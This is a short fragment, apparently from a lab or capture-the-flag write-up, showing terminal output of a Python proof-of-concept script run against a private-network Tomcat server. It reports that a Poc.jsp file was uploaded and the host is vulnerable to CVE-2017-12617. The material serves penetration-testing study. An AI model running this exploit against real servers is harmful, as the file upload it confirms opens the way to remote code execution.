 └─# python /home/icesoul/42966.py -u http://192.168.111.139:2002/
[@intx0×80]
Poc Filename  Poc.jsp
File Created ..
http://192.168.111.139:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.111.139:2002//Poc.jsp